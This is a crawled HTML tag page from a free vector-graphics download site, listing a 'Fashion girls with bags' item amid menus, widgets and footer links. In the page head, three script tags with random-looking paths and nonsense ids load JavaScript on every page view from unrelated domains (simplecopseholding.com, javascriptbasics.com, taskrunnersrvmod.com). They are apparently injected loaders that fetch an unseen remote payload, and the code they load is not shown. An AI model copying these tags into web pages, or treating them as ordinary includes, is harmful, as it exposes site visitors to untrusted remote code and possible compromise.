

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/female/
body_size: 26817
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>female eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free female download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/female/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="female eps vectors for download" /><meta property="og:description" content="Free female download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/female/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; female Tag Feed" href="https://www.vector-eps.com/tag/female/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"59b30d8b4d5fcc60ac51fe9298a21d5b"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/6042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-female"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">female</span></div><div id="primary"><div id="post-18443" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/fashion-girls-with-bags-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/fashion-girls-with-bags-vector/" title="Fashion girls with bags vector"><figure> <img itemprop="thumbnail" alt="Fashion girls with bags vector" title="Fashion girls with bags vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/fashion-girls-with-bags-vector.jpg"><figcaption itemprop="caption description">Fashion girls with bags vector</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355731)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215450)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181288)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169117)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162857)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/christmas%20">christmas </a></li><li><a href="https://www.vector-eps.com/search/shopping%20cart">shopping cart</a></li><li><a href="https://www.vector-eps.com/search/corporate%2Bbusiness%2Bcards">corporate+business+cards</a></li><li><a href="https://www.vector-eps.com/search/Poster">Poster</a></li><li><a href="https://www.vector-eps.com/search/BUTTERFLY">BUTTERFLY</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>